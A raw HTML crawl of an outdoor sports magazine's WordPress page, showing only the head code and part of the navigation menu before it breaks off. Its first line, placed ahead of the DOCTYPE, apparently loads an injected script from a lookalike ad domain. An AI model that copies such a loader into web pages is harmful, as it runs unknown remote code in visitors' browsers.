

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sportsguidemag.com/she-jumps-2011/
body_size: 16279
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>When She Says Jump,  You Say How High &#8211; Outdoor Sports Guide Magazine</title><link rel="preload" as="image" imagesrcset="https://sportsguidemag.com/wp-content/uploads/2011/01/winter2011_shejumpsgroup2.jpg" imagesizes="(max-width: 708px) 100vw, 708px" /><link rel="preload" as="font" href="https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Feed" href="https://sportsguidemag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; Comments Feed" href="https://sportsguidemag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Outdoor Sports Guide Magazine &raquo; When She Says Jump,  You Say How High Comments Feed" href="https://sportsguidemag.com/she-jumps-2011/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sportsguidemag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sportsguidemag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/style.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C700%7CRoboto+Slab%3A400%2C500' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome4-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-skin-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag/css/skin-classic.css?ver=10.3.0' type='text/css' media='all' />
<style id='smartmag-skin-inline-css' type='text/css'>
:root { --c-main: #6abd45;
--c-main-rgb: 106,189,69;
--main-width: 1078px; }
.smart-head-mobile .smart-head-mid { border-top-width: 3px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.loop-list .ratio-is-custom { padding-bottom: calc(100% / 1.88); }
.list-post { --list-p-media-width: 40%; --list-p-media-max-width: 85%; }
.list-post .media:not(i) { --list-p-media-max-width: 40%; }
.loop-small .ratio-is-custom { padding-bottom: calc(100% / 1.149); }
.loop-small .media:not(i) { max-width: 75px; }
.single .featured .ratio-is-custom { padding-bottom: calc(100% / 2); }


.term-color-26 { --c-main: #1e73be; }
.navigation .menu-cat-26 { --c-term: #1e73be; }


.term-color-29 { --c-main: #c72f00; }
.navigation .menu-cat-29 { --c-term: #c72f00; }


.term-color-36 { --c-main: #c72f00; }
.navigation .menu-cat-36 { --c-term: #c72f00; }


.term-color-41 { --c-main: #12daa4; }
.navigation .menu-cat-41 { --c-term: #12daa4; }


.term-color-33 { --c-main: #c72f00; }
.navigation .menu-cat-33 { --c-term: #c72f00; }


.term-color-37 { --c-main: #c72f00; }
.navigation .menu-cat-37 { --c-term: #c72f00; }


.term-color-18 { --c-main: #5a8431; }
.navigation .menu-cat-18 { --c-term: #5a8431; }


.term-color-30 { --c-main: #c72f00; }
.navigation .menu-cat-30 { --c-term: #c72f00; }


.term-color-39 { --c-main: #12daa4; }
.navigation .menu-cat-39 { --c-term: #12daa4; }


.term-color-31 { --c-main: #c72f00; }
.navigation .menu-cat-31 { --c-term: #c72f00; }


.term-color-35 { --c-main: #c72f00; }
.navigation .menu-cat-35 { --c-term: #c72f00; }


.term-color-34 { --c-main: #c72f00; }
.navigation .menu-cat-34 { --c-term: #c72f00; }


.term-color-38 { --c-main: #c72f00; }
.navigation .menu-cat-38 { --c-term: #c72f00; }


.term-color-42 { --c-main: #dd3333; }
.navigation .menu-cat-42 { --c-term: #dd3333; }


.term-color-32 { --c-main: #c72f00; }
.navigation .menu-cat-32 { --c-term: #c72f00; }


.term-color-40 { --c-main: #12daa4; }
.navigation .menu-cat-40 { --c-term: #12daa4; }

</style>
<link rel='stylesheet' id='smart-mag-child-css' href='https://sportsguidemag.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sportsguidemag.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportsguidemag.com/wp-json/wp/v2/posts/342" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportsguidemag.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://sportsguidemag.com/she-jumps-2011/" />
<link rel='shortlink' href='https://sportsguidemag.com/?p=342' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fshe-jumps-2011%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sportsguidemag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsportsguidemag.com%2Fshe-jumps-2011%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.29.1; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportsguidemag.com/wp-content/uploads/2025/05/cropped-outdoor-sports-guide-circle-twitter-1-270x270.png" />


</head>

<body class="wp-singular post-template-default single single-post postid-342 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-classic post-cat-19 has-lb has-lb-sm ts-img-hov-fade has-sb-sep layout-normal elementor-default elementor-kit-26693">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-menu-lg" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-main-nav" class="mobile-menu"><li id="menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2448"><a href="https://sportsguidemag.com/category/adventure/">Adventures</a>
<ul class="sub-menu">
	<li id="menu-item-2435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2435"><a href="https://sportsguidemag.com/category/adventure/climbing/">Climbing</a></li>
	<li id="menu-item-2436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2436"><a href="https://sportsguidemag.com/category/adventure/osg-cycling/">Cycling</a></li>
	<li id="menu-item-2437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2437"><a href="https://sportsguidemag.com/category/adventure/osg-events-spotlights/">Featured Events</a></li>
	<li id="menu-item-2438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2438"><a href="https://sportsguidemag.com/category/adventure/osg-gear/">Gear Features</a></li>
	<li id="menu-item-2440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2440"><a href="https://sportsguidemag.com/category/adventure/osg-hiking/">Hiking</a></li>
	<li id="menu-item-2442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2442"><a href="https://sportsguidemag.com/category/adventure/osg-rafting/">Rafting</a></li>
	<li id="menu-item-2443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2443"><a href="https://sportsguidemag.com/category/adventure/osg-running/">Running</a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2444"><a href="https://sportsguidemag.com/category/adventure/osg-snowsports/">Snowsports</a></li>
	<li id="menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2445"><a href="https://sportsguidemag.com/category/adventure/osg-special/">Specials</a></li>
</ul>
</li>
<li id="menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-2449"><a href="https://sportsguidemag.com/category/articles/">Articles</a>
<ul class="sub-menu">
	<li id="menu-item-2456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2456"><a href="https://sportsguidemag.com/category/starting-line/">Starting Line</a>
	<ul class="sub-menu">
		<li id="menu-item-2460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2460"><a href="https://sportsguidemag.com/category/starting-line/event-spotlights/">Event Spotlights</a></li>
		<li id="menu-item-2461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2461"><a href="https://sportsguidemag.com/category/starting-line/fresh-ideas/">Fresh Ideas</a></li>
		<li id="menu-item-2462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2462"><a href="https://sportsguidemag.com/category/starting-line/letter-from-the-editor/">Letter From the Editor</a></li>
		<li id="menu-item-2463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2463"><a href="https://sportsguidemag.com/category/starting-line/location-spotlights/">Location Spotlights</a></li>
		<li id="menu-item-2464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2464"><a href="https://sportsguidemag.com/category/starting-line/bookshelf/">The Bookshelf</a></li>
	</ul>
</li>
	<li id="menu-item-2450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2450"><a href="https://sportsguidemag.com/category/articles/gear/">Gear</a></li>
	<li id="menu-item-2451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2451"><a href="https://sportsguidemag.com/category/articles/health-and-nutrition/">Health &amp; Nutrition</a></li>
	<li id="menu-item-2455" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2455"><a href="https://sportsguidemag.com/category/articles/people/">People</a></li>
	<li id="menu-item-3750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3750"><a href="https://sportsguidemag.com/category/articles/race-reports/">Race Reports</a></li>
	<li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2454"><a href="https://sportsguidemag.com/category/articles/resort-report/">Resort Report</a></li>
	<li id="menu-item-2452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2452"><a href="https://sportsguidemag.com/category/articles/trailsides/">Trailsides</a></li>
	<li id="menu-item-2453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2453"><a href="https://sportsguidemag.com/category/articles/travel/">Travel</a></li>
	<li id="menu-item-2457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2457"><a href="https://sportsguidemag.com/category/last-word/">Last Word</a>
	<ul class="sub-menu">
		<li id="menu-item-2458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2458"><a href="https://sportsguidemag.com/category/last-word/does-it-work/">Does it Work</a></li>
		<li id="menu-item-2459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2459"><a href="https://sportsguidemag.com/category/last-word/whats-hot/">What&#8217;s Hot</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2490"><a href="https://sportsguidemag.com/category/sg-issues/">Online Mags</a>
<ul class="sub-menu">
	<li id="menu-item-25463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25463"><a href="https://sportsguidemag.com/category/sg-issues/2020/">2020</a></li>
	<li id="menu-item-22614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22614"><a href="https://sportsguidemag.com/category/sg-issues/2019/">2019</a></li>
	<li id="menu-item-17067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17067"><a href="https://sportsguidemag.com/category/sg-issues/2018/">2018</a></li>
	<li id="menu-item-15651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15651"><a href="https://sportsguidemag.com/category/sg-issues/2017/">2017</a></li>
	<li id="menu-item-12948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12948"><a href="https://sportsguidemag.com/category/sg-issues/2016/">2016</a></li>
	<li id="menu-item-6136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6136"><a href="https://sportsguidemag.com/category/sg-issues/2015/">2015</a></li>
	<li id="menu-item-2496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2496"><a href="https://sportsguidemag.com/category/sg-issues/2014/">2014</a></li>
	<li id="menu-item-2495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2495"><a href="https://sportsguidemag.com/category/sg-issues/2013/">2013</a></li>
